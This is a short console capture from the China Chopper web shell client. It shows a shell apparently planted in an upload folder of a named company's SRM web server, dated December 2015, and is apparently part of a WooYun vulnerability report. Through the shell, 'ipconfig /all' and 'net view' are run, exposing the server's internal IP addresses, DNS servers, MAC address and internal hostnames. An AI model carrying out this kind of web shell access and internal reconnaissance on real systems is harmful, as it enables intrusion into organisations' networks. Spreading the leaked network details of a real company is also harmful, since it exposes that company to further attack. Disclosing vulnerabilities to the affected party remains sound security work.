 中国菜刀@20100928
http://srm.fiberhome.com.cn/...
http://srm.fiberhome.com.cn/...
http://srm.fiberhome.com.cn/...
星期天 2015-12-20 十一月初十
[*] 磁盘列表 [ A:C:D: ]
D:\SRM\upload\20151220\> ipconfig /all
Windows IP Configuration
Host Name . . . . . . . . . . . . : fhsrm11
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
Physical Address. . . . . . . . . : 00-50-56-9A-29-AF
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 10.16.3.21
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.16.1.254
DNS Servers . . . . . . . . . . . : 10.19.8.10
10.19.8.15
D:\SRM\upload\20151220\> net view
服务器名称 注释
-------------------------------------------------------------------------------
\\2011-20121109ZG
\\B2BPRD-TEST
\\B2BPRD01
\\B2BTST13
\\BSMAPP01
\\BSMAPP02
\\BSMAPP03
\\BSMAPP04
\\BSMAPP05
站点类别
默认类别
Type1
日程提醒
快捷方式
www.wooyun.org
GB2312